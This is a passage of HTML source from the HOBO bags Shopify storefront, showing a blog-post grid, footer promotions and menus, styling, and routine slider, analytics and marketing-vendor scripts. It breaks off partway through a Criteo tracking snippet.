        "url": "https:\/\/www.hobobags.com\/cdn\/shop\/articles\/2020_11_17_Blog_GiftingHeader_464x464_621741c6-ab95-4c8c-bb61-768d4136cba9_464x.jpg?v=1678911503",
        "width": 464
      },
    
    "name": "HOBO"
  }
}
</script>


</div><div id="shopify-section-template--14840144658486__blog-posts" class="shopify-section index-section"><div class="page-width"><header class="section-header">
      <h2 class="section-header__title">
        Read More
      </h2></header><div class="grid grid--uniform">

<div class="grid__item medium-up--one-third" data-aos="row-of-3">
  <div class="grid grid_block">
    <div class="grid__item small--one-third"><a href="/blogs/hobo-blog/a-modern-take-on-a-classic-original" class="article__grid-image" aria-label="A Modern Take On A Classic Original"><div class="image-wrap" style="padding-top: 0;">
              <div
                class="grid__image-ratio grid__image-ratio--square">
                
                <img class="lazyload"
                    data-src="//www.hobobags.com/cdn/shop/articles/d_Blog_Sway_6d6502b5-1532-436c-8df1-6ce3e7282097_{width}x.jpg?v=1742226145"
                    data-widths="[360, 540, 720]"
                    data-aspectratio="0.975609756097561"
                    data-sizes="auto"
                    alt="A Modern Take On A Classic Original">
              </div>
              <noscript>
                <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/articles/d_Blog_Sway_6d6502b5-1532-436c-8df1-6ce3e7282097_400x.jpg?v=1742226145" alt="A Modern Take On A Classic Original">
              </noscript>
            </div></a></div>
    <div class="grid__item small--two-thirds">
      <div class="article__grid-meta" style="text-align: left;"><div class="article__date" style="margin-bottom: 10px;"><time datetime="2025-03-17T15:40:28Z">Mar 17, 2025</time>
</div><div style="margin-bottom: 10px;">
          <a href="/blogs/hobo-blog/a-modern-take-on-a-classic-original" class="blog-article-title">A Modern Take On A Classic Original</a>
        </div>
        <div>
          <a class="blog-read-more" aria-label="A Modern Take On A Classic Original" href="/blogs/hobo-blog/a-modern-take-on-a-classic-original">READ MORE</a>
        </div></div>
    </div>
  </div>
</div>


<div class="grid__item medium-up--one-third" data-aos="row-of-3">
  <div class="grid grid_block">
    <div class="grid__item small--one-third"><a href="/blogs/hobo-blog/holiday-makers-market" class="article__grid-image" aria-label="Holiday Makers Market"><div class="image-wrap" style="padding-top: 0;">
              <div
                class="grid__image-ratio grid__image-ratio--square">
                
                <img class="lazyload"
                    data-src="//www.hobobags.com/cdn/shop/articles/Image_07_2f1f0391-8bb1-472a-a105-a89d52627bc6_{width}x.jpg?v=1699390258"
                    data-widths="[360, 540, 720]"
                    data-aspectratio="0.975609756097561"
                    data-sizes="auto"
                    alt="Holiday Makers Market">
              </div>
              <noscript>
                <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/articles/Image_07_2f1f0391-8bb1-472a-a105-a89d52627bc6_400x.jpg?v=1699390258" alt="Holiday Makers Market">
              </noscript>
            </div></a></div>
    <div class="grid__item small--two-thirds">
      <div class="article__grid-meta" style="text-align: left;"><div class="article__date" style="margin-bottom: 10px;"><time datetime="2023-11-15T15:54:53Z">Nov 15, 2023</time>
</div><div style="margin-bottom: 10px;">
          <a href="/blogs/hobo-blog/holiday-makers-market" class="blog-article-title">Holiday Makers Market</a>
        </div>
        <div>
          <a class="blog-read-more" aria-label="Holiday Makers Market" href="/blogs/hobo-blog/holiday-makers-market">READ MORE</a>
        </div></div>
    </div>
  </div>
</div>


<div class="grid__item medium-up--one-third" data-aos="row-of-3">
  <div class="grid grid_block">
    <div class="grid__item small--one-third"><a href="/blogs/hobo-blog/10-years-of-sheila-sable" class="article__grid-image" aria-label="10 Years Of Sheila &amp; Sable"><div class="image-wrap" style="padding-top: 0;">
              <div
                class="grid__image-ratio grid__image-ratio--square">
                
                <img class="lazyload"
                    data-src="//www.hobobags.com/cdn/shop/articles/Image_07_5d51e5c7-eb91-417a-a9a0-c8a5b68bde3f_{width}x.jpg?v=1697060048"
                    data-widths="[360, 540, 720]"
                    data-aspectratio="0.975609756097561"
                    data-sizes="auto"
                    alt="10 Years Of Sheila &amp; Sable">
              </div>
              <noscript>
                <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/articles/Image_07_5d51e5c7-eb91-417a-a9a0-c8a5b68bde3f_400x.jpg?v=1697060048" alt="10 Years Of Sheila &amp; Sable">
              </noscript>
            </div></a></div>
    <div class="grid__item small--two-thirds">
      <div class="article__grid-meta" style="text-align: left;"><div class="article__date" style="margin-bottom: 10px;"><time datetime="2023-10-12T18:24:04Z">Oct 12, 2023</time>
</div><div style="margin-bottom: 10px;">
          <a href="/blogs/hobo-blog/10-years-of-sheila-sable" class="blog-article-title">10 Years Of Sheila & Sable</a>
        </div>
        <div>
          <a class="blog-read-more" aria-label="10 Years Of Sheila & Sable" href="/blogs/hobo-blog/10-years-of-sheila-sable">READ MORE</a>
        </div></div>
    </div>
  </div>
</div>
</div></div>
</div>
      </main>

        
<div id="shopify-section-footer-promotions" class="shopify-section index-section--footer"><style>
  @media screen and (max-width: 768px){
    .footer-promotions .grid.hide-mobile{
      display: none;
    }
    .mfp-slider__prev-arrow.slick-arrow {
      position: absolute;
      left: 0;
      opacity: 1;
      top: 50%;
      transform: translateY(-50%);
    }

    .mfp-slider__next-arrow.slick-arrow {
      position: absolute;
      right: 0;
      opacity: 1;
      top: 50%;
      transform: translateY(-50%);
    }
  }
  #shopify-section-footer-promotions{

    background: #f7f7f7;
  }
  #shopify-section-footer-promotions .index-section{
    margin: 0 !important
  }
  .footer-promotions{
    position: relative;
    max-width: calc(100% - 30px);
    margin: 0 auto;
    background: #f7f7f7;
    padding-bottom: 22px;
  }
  .mfp-slider__next-arrow,
  .mfp-slider__prev-arrow {
    opacity: 0;
  }
  @media screen and (min-width: 769px){
    .mobile-footer-promo--wrapper  {
      display: none;
    }
    .footer-promotions .article__grid-image{
      min-height: 100px;
      min-width: 100px;
    }
    .footer-promotions .grid.hide-mobile{
      display: grid;
      grid-template-columns: 1fr 1fr 1fr;
      margin: 0;
      padding: 0;
      position: relative;

    }
    .footer-promotions .grid.hide-mobile .grid__item{
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      height: 100%;
      width: 100%;
      position: relative;
    }
    .footer-promotions .article__grid-image{
      width: 100%;
    }
  }

</style><div class="index-section">
      <div class="section--divider">
        <div class="page-width footer-promotions">
            <div class="grid    hide-mobile "><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="/pages/rewards" class="article__grid-image" aria-label="Rewards"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_{width}x.jpg?v=1760468378"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Join The Club - create an account to join our rewards program!">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_400x.jpg?v=1760468378" alt="Rewards">
                            </noscript>
                          </div></a><div class="h3">Rewards</div><div class="rte-setting text-spacing"><p>Create an account to join our rewards program - The Common Thread Club!</p></div><a href="/pages/rewards" class="btn btn--secondary btn--small" aria-label="Rewards">
                      START EARNING
                    </a></div><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="article__grid-image" aria-label="HOBO Vintage"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_{width}x.jpg?v=1718721315"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Shop our resale site, HOBO Vintage">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_400x.jpg?v=1718721315" alt="HOBO Vintage">
                            </noscript>
                          </div></a><div class="h3">HOBO Vintage</div><div class="rte-setting text-spacing"><p>Explore our resale site to shop and sell pre-loved HOBO bags!</p></div><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="btn btn--secondary btn--small" aria-label="HOBO Vintage">
                      Learn More
                    </a></div><div class="grid__item medium-up--one-third"  data-aos="row-of-3"><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="article__grid-image" aria-label="Let's Text"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_{width}x.jpg?v=1704304100"
                                  data-widths="[360, 540, 720, 900, 1080]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Let&#39;s Text, Join our Newsletter">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_400x.jpg?v=1704304100" alt="Let&#39;s Text">
                            </noscript>
                          </div></a><div class="h3">Let's Text</div><div class="rte-setting text-spacing"><p>Sign up for SMS to never miss a HOBO moment + 15% off on your first order! </p></div><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="btn btn--secondary btn--small" aria-label="Let's Text">
                      JOIN NOW
                    </a></div></div>
           
            <div class="mobile-footer-promo--wrapper "><div class="mobile-footer-promo--block"><a href="/pages/rewards" class="article__grid-image" aria-label="Rewards"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_{width}x.jpg?v=1760468378"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Join The Club - create an account to join our rewards program!">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Loyalty_6a1a0481-5907-4806-abdc-69dad219c136_400x.jpg?v=1760468378" alt="Rewards">
                            </noscript>
                          </div></a><div class="h3">Rewards</div><div class="rte-setting text-spacing"><p>Create an account to join our rewards program - The Common Thread Club!</p></div><a href="/pages/rewards" class="btn btn--secondary btn--small" aria-label="Rewards">
                      START EARNING
                    </a></div><div class="mobile-footer-promo--block"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="article__grid-image" aria-label="HOBO Vintage"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_{width}x.jpg?v=1718721315"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Shop our resale site, HOBO Vintage">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Hobo_Vintage_400x.jpg?v=1718721315" alt="HOBO Vintage">
                            </noscript>
                          </div></a><div class="h3">HOBO Vintage</div><div class="rte-setting text-spacing"><p>Explore our resale site to shop and sell pre-loved HOBO bags!</p></div><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline_footer" class="btn btn--secondary btn--small" aria-label="HOBO Vintage">
                      Learn More
                    </a></div><div class="mobile-footer-promo--block"><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="article__grid-image" aria-label="Let's Text"><div class="image-wrap">
                            <div
                              class="grid__image-ratio grid__image-ratio--wide">
                              
                              <img class="lazyload grid__image-cover"
                                  data-src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_{width}x.jpg?v=1704304100"
                                  data-widths="[360, 540]"
                                  data-aspectratio="0.7222222222222222"
                                  data-sizes="auto"
                                  alt="Let&#39;s Text, Join our Newsletter">
                            </div>
                            <noscript>
                              <img class="lazyloaded" src="//www.hobobags.com/cdn/shop/files/Text_55f65dd4-9c3c-4594-983e-3bdd9a01d58c_400x.jpg?v=1704304100" alt="Let&#39;s Text">
                            </noscript>
                          </div></a><div class="h3">Let's Text</div><div class="rte-setting text-spacing"><p>Sign up for SMS to never miss a HOBO moment + 15% off on your first order! </p></div><a href="https://hobobags.attn.tv/p/eJJ/landing-page" class="btn btn--secondary btn--small" aria-label="Let's Text">
                      JOIN NOW
                    </a></div></div>

            <div class="mfp-slider__prev-arrow">
              <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M12 17.7556L2 9.37781L12 1.00001" stroke="black" stroke-width="2.5" />
</svg>
            </div>
            <div class="mfp-slider__next-arrow">
              <svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path opacity="0.5" d="M1 17.7556L11 9.37781L1 1.00001" stroke="black" stroke-width="2.5" />
</svg>
            </div>

              <div class="mfp-dots-container"></div>
          
        </div>
      </div>
    </div>


  <script>
    $(window).ready(function(){
      const mobileFooterPromo = $(".mobile-footer-promo--wrapper")
      $(mobileFooterPromo).slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        prevArrow: $('.mfp-slider__prev-arrow'),
        nextArrow: $('.mfp-slider__next-arrow'),
        dots: false,
        appendDots: $('.mfp-dots-container'),
        centerMode: false
      });
                
    })
  </script>
<style> #shopify-section-footer-promotions .section--divider {border-top-color: #f5f5f5; padding-top: 40px;} #shopify-section-footer-promotions .article__grid-image {display: block; text-align: center; width: 60%; margin: auto;} </style></div><div id="shopify-section-acdc-footer" class="shopify-section">
 


<footer class="acdc-site-footer" data-section-id="acdc-footer" data-section-type="acdc-footer-section">
  <div class="page-width">
    <div class="flex-footer">

      
        
            <div class="newsletter-container">
              <h4 class="h4 footer-nws-title">Join the Community</h4><p class="small-message-text">Love leather? Sign up for the HOBO Newsletter and receive 15% off your first full price order!</p><div class="klaviyo-form-Ns9UFU"></div>
            </div>

          
      
        
            <div class="footer-menu-container">
              <h4 class="h4-foot-title small--hide">About</h4>
  <button
    type="button"
    class="h4-foot-title footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide"
    aria-controls="Footer-ebf7914b-5038-4281-bd6b-4e814ac4c645">
    About
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <div class="line01"></div>
  <div class="line02 rotate-line"></div>
</span>
</button>
  <div id="Footer-ebf7914b-5038-4281-bd6b-4e814ac4c645" class="collapsible-content collapsible-content--small">
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
            
              <li class="smaller-text">
                <a href="/pages/rewards">Rewards</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/student-discount">Student Discount</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/who-we-are">Who We Are</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/jobs-list">Career Opportunities </a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/flagship-store">HOBO Annapolis</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/apps/store-locator">Find A Store</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/warranty-and-repair-194139">Quality Guarantee</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/wholesale-inquiries">Wholesale Inquiries</a>
              </li>
            
</ul>
      </div>
    </div>
  </div>
            </div>

          
      
        
            <div class="footer-menu-container">
              <h4 class="h4-foot-title small--hide">Get Help</h4>
  <button
    type="button"
    class="h4-foot-title footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide"
    aria-controls="Footer-528a5226-a702-449b-b65e-e60dbd1bce97">
    Get Help
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <div class="line01"></div>
  <div class="line02 rotate-line"></div>
</span>
</button>
  <div id="Footer-528a5226-a702-449b-b65e-e60dbd1bce97" class="collapsible-content collapsible-content--small">
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist">
            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US">Help Center</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://account.hobobags.com/profile?locale=en&region_country=US">My Account</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://account.hobobags.com/orders?locale=en&region_country=US">Order Status</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/shipping-information-179076">Shipping Information</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.loopreturns.com/#/">Return Portal</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="https://hobobags.gorgias.help/en-US/articles/returns-and-exchanges-179073">Returns & Exchanges</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="/pages/contact-us">Contact Us</a>
              </li>
            

            
              <li class="smaller-text">
                <a href="#" data-acsb-custom-trigger="true">Website Accessibility </a>
              </li>
            
</ul>
      </div>
    </div>
  </div>
            </div>

          
      
        
            <div class="social-container">
              <ul class="no-bullets social-icons social-footer-acdc"><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/HoboTheOriginal" title="HOBO on Facebook">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-fb.svg?v=13615688416145998281664206686" alt="" />
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/hobotheoriginal/" title="HOBO on Instagram">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-insta.svg?v=88019295898177645931664206688" alt="" />
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/hobotheoriginal/" title="HOBO on Pinterest">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/pint-svg.svg?v=10113007227813950741666902765" alt="" />
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@hobotheoriginal" title="HOBO on TikTok">
        <img src="//www.hobobags.com/cdn/shop/t/516/assets/hobo-tiktok.svg?v=79562272179132510191666902764" alt="" />
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

              
                
                  <a href="#" data-acsb-custom-trigger="true" tabindex="0" role="button"> 
                    <div class="accessibility-link-container">
                        
                        <div class="accessibility-icon">
                          <img src="//www.hobobags.com/cdn/shop/files/accessibility-screenshot_1024x1024.png?v=1737509704" alt="Accessibility Icon">

                        </div>
                      
                      <span class="accessibility-text">Website Accessibility</span>
                    </div>
                  </a>
                
              
            </div>
        
      
        
      
      
    </div>
    <div class="footer-lower-container">
      <div class="tos-links-container">
        <ul class="no-bullets flex-ul"><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/pages/accessibility-information">Accessibility</a></li></ul>
      </div>
      <div class="copyright-container">
        <p>&copy; 2025 HOBO bags. All rights reserved.</p>
      </div>
    </div>
  </div>
</footer>

<script>
  $(document).ready( () => {
    $('.footer-newsletter-button').prop('disabled',true)
    $('#agree-email').on('change', () => {
      if ( $('#agree-email').is(':checked') ) {
      $('.footer-newsletter-button').prop('disabled',false)
    } else {
      $('.footer-newsletter-button').prop('disabled',true)
    }
    })
    $('button.h4-foot-title').click( () => {
      $(event.target).find( $('.line02') ).toggleClass('rotate-line')
    })
  })
</script>

</div></div>
    </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<style>
  .pswp__ui {
    position: absolute;
    height: 100%;
  }
  .pswp__button {
    border: none !important;
    background: transparent !important;
  }
  .pswp__button.pswp__button--close {
    position: absolute;
    top: 15px;
    right: -15px;
  } 
  .pswp__button.pswp__button--arrow--right {
    position: absolute;
    top: 50vh;
    right: 0;
  }
  .pswp__button.pswp__button--arrow--left {
    position: absolute;
    top: 50vh;
    left: 0;
  }
  .slick-slider { touch-action: auto!important; }
  @media screen and (max-width: 425px) {
    .pswp__ui {
      left: 0;
      right: 0;
      top: 0;
      position: absolute;
      transition: none;
      height: 100vh;
      width: 100vw;
    }
    .pswp__button.pswp__button--close {
      top: 20px;
      right: -20px;
      z-index: 999;
    }
    .pswp__button.pswp__button--arrow--right {
      right: -10px;
    }
    .pswp__button.pswp__button--arrow--left {
      left: -10px;
    }
    button.btn.btn--body.btn--circle.js-photoswipe__zoom.product__photo-zoom {
      width: 100%;
      height: 100%;
      position: absolute;
      border-radius: 0;
      margin: 0;
      opacity: 0;
  }
 

  }

</style>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <img class="photoswipe-left-arrow" src="//www.hobobags.com/cdn/shop/t/516/assets/right-arrow.svg?v=148651809296894147001664206687" alt="Swipe left" />
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <img class="photoswipe-close" src="//www.hobobags.com/cdn/shop/t/516/assets/Mobile-Menu-Close.svg?v=36154120923219196851664206686" alt="Close button" />
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <img class="photoswipe-right-arrow" src="//www.hobobags.com/cdn/shop/t/516/assets/left-arrow.svg?v=121574073030324482041664206682" alt="Swipe right" />
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close="" style="font-size: 0 !important">Close<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script src="//www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.js?v=47825706733806888671755635978" type="text/javascript"></script>
    

<script>
document.addEventListener('DOMContentLoaded', function() {
    let buttons = document.querySelectorAll('[data-gtm-atc-source]');
    // For every button, add event listener for click event
    for(let i = 0; i < buttons.length; i++){
        buttons[i].addEventListener('click', function(){
        let atcSource = buttons[i].getAttribute('data-gtm-atc-source'); // Get attribute 'data-gtm-atc-source' value
        // Click event publishes an analytics event:
        Shopify.analytics.publish("goAddToCartEvent", {
            "event": `goAddToCartEvent - ${atcSource}`,
            "atcSource": atcSource
            })
        })
    }
 
})
</script>
    

    
      <script src="//www.hobobags.com/cdn/shop/t/516/assets/back-button.js?v=107815589236888065331743535821" type="text/javascript"></script>
    
  
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/acdc.js?v=88847048824846836211758640139" defer="defer"></script>


    

    <!-- Back in Stock helper snippet -->
    

<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>

    <!-- End Back in Stock helper snippet -->


    <script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" defer="defer"></script>
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/swiper-inits.js?v=32356449567200565401729197630" defer="defer"></script>

    <script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

    <style id="fast-simon-serp-css">
  /*NEW CUSTOMIZATION IMPROVMENTS*/
  .buttons-wrapper{
    width: 100%;
  }
  .horizontal-expand-category-container {
    flex: 1 0 auto !important;
    padding: 10px !important;
    max-width: unset !important;
    width: unset !important;
}
.filters-container-top-panel .apply-button-wrapper{
  order: 9;
  background-color: #fbf9f8;
  padding: 0 0 0 22px;
  margin-top: -10px;
  display: flex;
  justify-content: flex-end;
}
.filters-container-top-panel .apply-all-button, .filters-container-top-panel .divider{
  display: none !important;
}
.filters-container-top-panel .clear-all-button{
    width: fit-content;
    padding: 5px;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    cursor: pointer;
    opacity: .8;
    transition: .2s opacity ease-in-out;
}
#fs-serp-page .expand-horizontal-category-items {
    max-width: unset;
    display: grid !important;
    grid-template-columns: 1fr 1fr;
    margin-top: -6px;
    margin-left: 5px !important;
    padding-left: 10px;
    max-height: 260px;
}
.expand-horizontal-category-items > span{
  width: unset !important;
}
.filters-container-top-panel{
    justify-content: center;
}
  .filters-grid-wrapper-horizontal .fs-top-right-buttons-wrapper{
    width: 100%;
    justify-content: space-between;
    height: 68px;
    align-items: center;
    padding: 0 16px;
  }

  .fs-badges-wrapper .textBadge {
    opacity: .9;
    background: #f2f2f2;
    max-width: calc(100% - 30px) !important;
    padding: 5px 11px !important;
    top: 0px !important;
    left: 0px !important;
    color: #715745 !important;
  }
        
  .hide-filters-button:before{
    content:'FILTER BY';
    vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  font-family: Poppins, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}
  .filters-grid-no-filters .hide-filters-button:after{
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left:10px;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none"><path d="M7.5 1V14" stroke="black" stroke-linecap="square"/><path d="M1 7.5L14 7.5" stroke="black" stroke-linecap="square"/></svg>');
  background-size:contain;
  background-position:center;   /* center inside the box */
  background-repeat:no-repeat;
  vertical-align:middle;
}
.filters-grid-wrapper-horizontal:not(.filters-grid-no-filters) .hide-filters-button:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left:10px;
  background-size:contain;
  background-position:center;   /* center inside the box */
  background-repeat:no-repeat;
  vertical-align:middle;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13" fill="none"><path d="M1 6.5L14 6.5" stroke="black" stroke-linecap="square"/></svg>');
}
.hide-filters-button{
  font-size:0;
}
/* END NEW CUSTOMIZATION IMPROVMENTS*/
  h1.title {
    padding: 30px 0;
    font-family: Montserrat
    , sans-serif !important;
    line-height: 45px;
  }
  .title {
    padding: 0 !important;
  }

  .fs-promo-tile-image-wrapper {
    height: 100% !important;
  }

  .fs-promo-tile-product-wrapper {
    max-width: unset;
    width: 100%;
    float: unset;
    border: none !important;
    box-sizing: border-box;
  }
  .searchResultsWrapper .titleWrapper .title {
    display: none;
  }
  #fs-serp-page .clear-all-button {
    z-index: 99;
    font-size: 16px;
    margin-right: 30px;
    border: none;
  }
  #fs-serp-page .clear-all-button:hover {
    border: none;
  }
  .removable-tag {
    display: none !important;
  }
  .fs-filters-removable-tags {
    display: none;
  }
  .open .fs-filters-removable-tags {
    order: 9;
    width: 99vw;
    background-color: #fbf9f8;
    padding: 0 0 0 22px;
    margin-top: -10px;
    display: flex;
    justify-content: flex-end;
  }
  @media only screen and (max-width: 770px) {
    #fs-serp-page .top-center-container {
      min-height: unset;
    }
    #fs-serp-page .filters-container {
      display: flex;
      flex-direction: column;
    }
    #fs-serp-page .fs-filters-removable-tags {
      background-color: #fbf9f8;
      padding: 0;
      order: 9;
    }
    #fs-serp-page .removable-tags-wrapper {
      margin-top: 0;
      padding-top: 7px;
    }
    #fs-serp-page .clear-all-button {
      padding-left: 10px;
    }
    #fs-serp-page .fs-filters-removable-tags {
      display: block;
    }
  }
  
</style>
<style>
/* ACDC */
.fs-selected-checkbox .checkmark {
  background-color: #000 !important;
}
</style>

    

    <!-- Begin UpSellIt tracking code -->
    <script type="text/javascript">
      usi_installed = 0; USI_installCode = function() { if (usi_installed == 0) { usi_installed = 1; var USI_headID = document.getElementsByTagName("head")[0]; var USI_installID = document.createElement('script'); USI_installID.type = 'text/javascript'; USI_installID.src = 'https://www.upsellit.com/active/hobobags.jsp'; USI_headID.appendChild(USI_installID); } }; if (typeof(document.readyState) != "undefined" && document.readyState === "complete") { USI_installCode(); } else if (window.addEventListener){ window.addEventListener('load', USI_installCode, true); } else if (window.attachEvent) { window.attachEvent('onload', USI_installCode); } else { USI_installCode(); } setTimeout("USI_installCode()", 10000);
  </script>
    <!-- End UpSellIt tracking code -->


    <!-- CRITEO START -->
    <script type="text/javascript">
  (function(){
    var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
      { event: "setAccount", account: 33251 },
      
        { event: "setEmail", email: "", hash_method: "none"},
      
      { event: "setSiteType", type: deviceType },
      { event: "setZipcode", zipcode: "" },
        
        
          { event: "viewPage" , ecpplugin: "shopify-cg" }
        
    );
    window.addEventListener('load', function() {
      // ajax request catching
      (function(open) {
        XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
          this.addEventListener("readystatechange", function() {
